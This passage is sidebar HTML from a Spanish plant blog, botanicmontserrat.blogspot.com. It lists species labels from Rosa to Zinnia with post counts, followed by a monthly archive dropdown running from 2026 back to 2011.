<option value='http://botanicmontserrat.blogspot.com/search/label/Rosal%20F%C3%A9licit%C3%A9%20et%20Perp%C3%A9tue'>Rosal Félicité et Perpétue
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosmarius%20officinalis'>Rosmarius officinalis
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Roystonea%20regis%20Kunth'>Roystonea regis Kunth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rubus%20fruticosus%20L.'>Rubus fruticosus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ruscus%20aculeatus%20L.'>Ruscus aculeatus L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ruta%20graveolens%20L.'>Ruta graveolens L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sagittaria%20montevidensis%20L.'>Sagittaria montevidensis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salix%20alba'>Salix alba
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salix%20babylonica'>Salix babylonica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20esplendens'>Salvia esplendens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20farinacea%20ssp.Victoria'>Salvia farinacea ssp.Victoria
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20leucantha%20Cav.'>Salvia leucantha Cav.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20leucophylla'>Salvia leucophylla
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20officinalis%20L.'>Salvia officinalis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20x%20Jamensis%20Royal%20Bumble'>Salvia x Jamensis Royal Bumble
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sanguisorba%20minor'>Sanguisorba minor
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Satureja%20Calamintha'>Satureja Calamintha
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Satureja%20alpina%20subsp.meridionalis'>Satureja alpina subsp.meridionalis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Saxifraga%20intricata'>Saxifraga intricata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Scabiosa%20columbaria%20L.'>Scabiosa columbaria L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Schinus%20molle%20L.'>Schinus molle L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Schlumbergera%20truncata'>Schlumbergera truncata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Scilla%20bifolia%20L'>Scilla bifolia L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20acre'>Sedum acre
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20dasyphyllum'>Sedum dasyphyllum
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20morganianum'>Sedum morganianum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20pachyphyllum'>Sedum pachyphyllum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20palmeri'>Sedum palmeri
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20praealtum'>Sedum praealtum
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20rubrotinctum'>Sedum rubrotinctum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20rubrotinctum%20var.Aurora'>Sedum rubrotinctum var.Aurora
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20sediforme'>Sedum sediforme
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20spurium%20%22Red%20carpet%22'>Sedum spurium &quot;Red carpet&quot;
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Semele%20androgyna%20L%20Kunth'>Semele androgyna L Kunth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20arachnoideum%20L.'>Sempervivum arachnoideum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20montanum%20L.'>Sempervivum montanum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20tectorum%20L.'>Sempervivum tectorum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20cineraria'>Senecio cineraria
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20erucifolius%20L.'>Senecio erucifolius L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20lineatus'>Senecio lineatus
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20pseudolongifolius'>Senecio pseudolongifolius
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20spp'>Senecio spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20vulgaris%20L.'>Senecio vulgaris L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senna%20didymobotrya'>Senna didymobotrya
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silene%20pendula%20L.'>Silene pendula L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silene%20vulgaris'>Silene vulgaris
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silylum%20marianum%20L.'>Silylum marianum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Smilax%20aspera%20L.'>Smilax aspera L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solandra%20maxima'>Solandra maxima
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20crispum'>Solanum crispum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20jasminoides'>Solanum jasminoides
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20laxum%20Spreng'>Solanum laxum Spreng
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20nigrum%20L.'>Solanum nigrum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20rantonnetii'>Solanum rantonnetii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20rostratum%20L.'>Solanum rostratum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20aquatilis%20Pourr.'>Sonchus aquatilis Pourr.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20asper%20L.'>Sonchus asper L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20tenerrimus%20L'>Sonchus tenerrimus L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sorbus%20domestica%20L'>Sorbus domestica L
(19)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Spartium%20junceum%20L.'>Spartium junceum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Spiraea%20prunifolia'>Spiraea prunifolia
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Stellaria%20media%20L.'>Stellaria media L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Stenotaphrun%20secundatum'>Stenotaphrun secundatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Strelitzia%20nicolai'>Strelitzia nicolai
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Strelitzia%20reginae'>Strelitzia reginae
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Syringa%20vulgaris%20L.'>Syringa vulgaris L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tagetes%20erecta'>Tagetes erecta
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tagetes%20patula'>Tagetes patula
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tamarix%20gallica%20L.'>Tamarix gallica L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Taraxacum%20officinale'>Taraxacum officinale
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Taxodium%20distichum%20L.'>Taxodium distichum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tephrocactus%20articulatus%20var.papyracanthus'>Tephrocactus articulatus var.papyracanthus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20fruticans%20L.'>Teucrium fruticans L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20heterophyllum%20subsp%20brevipilosum'>Teucrium heterophyllum subsp brevipilosum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20polium%20ssp.polium'>Teucrium polium ssp.polium
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thalia%20dealbata'>Thalia dealbata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thapsia%20villosa%20L.'>Thapsia villosa L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymbra%20capitata%20L.'>Thymbra capitata L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20capitatus%20L.'>Thymus capitatus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20serpyllum%20L.subsp.nervosus'>Thymus serpyllum L.subsp.nervosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20vulgaris%20L.'>Thymus vulgaris L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tilia%20x%20europaea'>Tilia x europaea
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tillandsia%20bergeri'>Tillandsia bergeri
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tipuana%20tipu%20Benth'>Tipuana tipu Benth
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tradescantia%20pallida%20DRHunt'>Tradescantia pallida DRHunt
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Trichocereus%20chiloensis'>Trichocereus chiloensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Trifolium%20thalii'>Trifolium thalii
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tropaeolum%20majus%20L.'>Tropaeolum majus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tulipa%20gesneriana%20L.'>Tulipa gesneriana L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tulipa%20sylvestris%20ssp.%20australis'>Tulipa sylvestris ssp. australis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ulex%20parviflorus'>Ulex parviflorus
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Umbilicus%20rupestris'>Umbilicus rupestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Urospermum%20dalechampii'>Urospermum dalechampii
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Urtiga%20dioica%20L.'>Urtiga dioica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vanda'>Vanda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbascum%20sinuatum%20L.'>Verbascum sinuatum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbena%20hybrida'>Verbena hybrida
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbena%20officinalis%20L.'>Verbena officinalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Veronica%20fruticans'>Veronica fruticans
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Veronica%20persica'>Veronica persica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viburnum%20tinus%20L.'>Viburnum tinus L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vicia%20hirsuta%20L'>Vicia hirsuta L
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Videos'>Videos
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vinca%20major%20L'>Vinca major L
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vinca%20major%20variegata'>Vinca major variegata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vincetoxicum%20hirundinaria'>Vincetoxicum hirundinaria
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20arvensis'>Viola arvensis
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20odorata%20L.'>Viola odorata L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20spp'>Viola spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20x%20wittrockiana'>Viola x wittrockiana
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viscum%20album'>Viscum album
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Wisteria%20sinensis'>Wisteria sinensis
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Xanthium%20strumarium%20L.'>Xanthium strumarium L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Xanthorrhoea%20glauca'>Xanthorrhoea glauca
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20aloifolia%20L.'>Yucca aloifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20gloriosa%20L.'>Yucca gloriosa L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20rupicola'>Yucca rupicola
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Zantedeschia%20aethiopica%20L.'>Zantedeschia aethiopica L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Zinnia%20elegans%20L.'>Zinnia elegans L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/xGraptosedum%20Francesco%20Baldi'>xGraptosedum Francesco Baldi
(6)
</option>
</select>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>visita mi WEB</h2>
<div class='widget-content'>
<a href="http://montse52.wix.com/montsemartinez">www.montse52.wix.com/montsemartinez</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo</option>
<option value='http://botanicmontserrat.blogspot.com/2026/01/'>enero 2026 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/12/'>diciembre 2025 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/11/'>noviembre 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/10/'>octubre 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/09/'>septiembre 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/08/'>agosto 2025 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/07/'>julio 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/06/'>junio 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/05/'>mayo 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/04/'>abril 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/03/'>marzo 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/02/'>febrero 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/01/'>enero 2025 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/12/'>diciembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/11/'>noviembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/10/'>octubre 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/09/'>septiembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/07/'>julio 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/06/'>junio 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/05/'>mayo 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/04/'>abril 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/03/'>marzo 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/02/'>febrero 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/01/'>enero 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/12/'>diciembre 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/11/'>noviembre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/10/'>octubre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/09/'>septiembre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/08/'>agosto 2023 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/07/'>julio 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/06/'>junio 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/05/'>mayo 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/04/'>abril 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/03/'>marzo 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/02/'>febrero 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/01/'>enero 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/12/'>diciembre 2022 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/11/'>noviembre 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/10/'>octubre 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/09/'>septiembre 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/08/'>agosto 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/07/'>julio 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/06/'>junio 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/05/'>mayo 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/04/'>abril 2022 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/03/'>marzo 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/02/'>febrero 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/01/'>enero 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/12/'>diciembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/11/'>noviembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/10/'>octubre 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/09/'>septiembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/08/'>agosto 2021 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/07/'>julio 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/06/'>junio 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/05/'>mayo 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/04/'>abril 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/03/'>marzo 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/02/'>febrero 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/01/'>enero 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/12/'>diciembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/11/'>noviembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/10/'>octubre 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/09/'>septiembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/08/'>agosto 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/07/'>julio 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/06/'>junio 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/05/'>mayo 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/03/'>marzo 2020 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/02/'>febrero 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/01/'>enero 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/12/'>diciembre 2019 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/11/'>noviembre 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/10/'>octubre 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/09/'>septiembre 2019 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/08/'>agosto 2019 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/07/'>julio 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/06/'>junio 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/05/'>mayo 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/04/'>abril 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/03/'>marzo 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/02/'>febrero 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/12/'>diciembre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/11/'>noviembre 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/09/'>septiembre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/08/'>agosto 2018 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/07/'>julio 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/06/'>junio 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/05/'>mayo 2018 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/04/'>abril 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/03/'>marzo 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/02/'>febrero 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/01/'>enero 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/12/'>diciembre 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/11/'>noviembre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/10/'>octubre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/09/'>septiembre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/08/'>agosto 2017 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/07/'>julio 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/06/'>junio 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/05/'>mayo 2017 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/04/'>abril 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/03/'>marzo 2017 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/02/'>febrero 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/01/'>enero 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/12/'>diciembre 2016 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/11/'>noviembre 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/10/'>octubre 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/08/'>agosto 2016 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/07/'>julio 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/06/'>junio 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/05/'>mayo 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/04/'>abril 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/03/'>marzo 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/02/'>febrero 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/01/'>enero 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/12/'>diciembre 2015 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/11/'>noviembre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/10/'>octubre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/09/'>septiembre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/08/'>agosto 2015 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/07/'>julio 2015 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/06/'>junio 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/05/'>mayo 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/04/'>abril 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/03/'>marzo 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/02/'>febrero 2015 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/01/'>enero 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/12/'>diciembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/11/'>noviembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/10/'>octubre 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/09/'>septiembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/08/'>agosto 2014 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/07/'>julio 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/06/'>junio 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/05/'>mayo 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/04/'>abril 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/03/'>marzo 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/02/'>febrero 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/01/'>enero 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/12/'>diciembre 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/11/'>noviembre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/10/'>octubre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/09/'>septiembre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/08/'>agosto 2013 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/07/'>julio 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/06/'>junio 2013 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/05/'>mayo 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/04/'>abril 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/03/'>marzo 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/02/'>febrero 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/01/'>enero 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/12/'>diciembre 2012 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/11/'>noviembre 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/10/'>octubre 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/09/'>septiembre 2012 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/07/'>julio 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/06/'>junio 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/05/'>mayo 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/04/'>abril 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/03/'>marzo 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/02/'>febrero 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/01/'>enero 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/12/'>diciembre 2011 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/11/'>noviembre 2011 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/10/'>octubre 2011 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/09/'>septiembre 2011 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/08/'>agosto 2011 (2)</option>
